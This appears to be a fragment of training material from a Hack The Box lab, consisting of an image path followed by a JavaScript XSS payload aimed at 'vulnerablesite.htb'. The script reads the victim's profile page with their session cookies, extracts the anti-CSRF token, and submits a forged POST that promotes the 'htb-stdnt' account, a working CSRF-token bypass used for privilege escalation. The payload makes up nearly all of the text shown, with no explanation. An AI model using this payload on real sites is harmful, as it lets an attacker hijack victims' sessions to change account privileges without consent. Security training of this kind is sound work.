 <script>
// GET CSRF token
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://vulnerablesite.htb/profile.php', false);
xhr.withCredentials = true;
xhr.send();
var doc = new DOMParser().parseFromString(xhr.responseText,
'text/html');
var csrftoken =
encodeURIComponent(doc.getElementById('csrf').value);
// do CSRF
var csrf_req = new XMLHttpRequest();
var params = `promote=htb-stdnt&csrf=${csrftoken}`;
csrf_req.open('POST', 'https://vulnerablesite.htb/profile.php',
false);
csrf_req.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');
csrf_req.withCredentials = true;
csrf_req.send(params);
</script>